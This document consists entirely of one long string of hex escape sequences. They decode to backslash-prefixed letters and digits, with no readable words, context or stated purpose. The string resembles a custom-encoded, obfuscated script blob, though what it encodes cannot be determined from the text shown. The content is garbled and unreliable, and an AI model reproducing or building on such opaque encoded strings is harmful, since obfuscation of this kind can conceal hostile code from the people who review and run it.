\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6C\x5C\x73\x5C\x54\x5C\x61\x5C\x72\x5C\x72\x5C\x68\x5C\x31\x6D\x5C\x71\x5C\x67\x5C\x7A\x5C\x71\x5C\x61\x5C\x71\x5C\x54\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6C\x5C\x6C\x5C\x52\x5C\x73\x5C\x65\x5C\x69\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x39\x5C\x6C\x5C\x6C\x5C\x68\x5C\x39\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6E\x5C\x69\x5C\x52\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x64\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x39\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x39\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x65\x5C\x64\x5C\x39\x5C\x6D\x5C\x39\x5C\x62\x5C\x6A\x5C\x71\x5C\x31\x36\x5C\x72\x5C\x39\x5C\x63\x5C\x64\x5C\x54\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x72\x5C\x39\x5C\x66\x5C\x62\x5C\x7A\x5C\x39\x5C\x6A\x5C\x62\x5C\x71\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x7A\x5C\x39\x5C\x62\x5C\x65\x5C\x71\x5C\x31\x65\x5C\x39\x5C\x66\x5C\x62\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x65\x5C\x65\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x65\x5C\x39\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x65\x5C\x65\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x62\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x69\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x65\x5C\x69\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x39\x5C\x7A\x5C\x39\x5C\x65\x5C\x63\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x64\x5C\x6D\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x69\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x63\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x65\x5C\x69\x5C\x66\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x39\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x39\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x73\x5C\x72\x5C\x39\x5C\x6C\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x7A\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x65\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x72\x5C\x39\x5C\x6A\x5C\x64\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x36\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x64\x5C\x73\x5C\x39\x5C\x6A\x5C\x62\x5C\x53\x5C\x39\x5C\x6E\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x6A\x5C\x65\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x62\x5C\x73\x5C\x39\x5C\x66\x5C\x6E\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x69\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x65\x5C\x73\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x65\x5C\x64\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x6E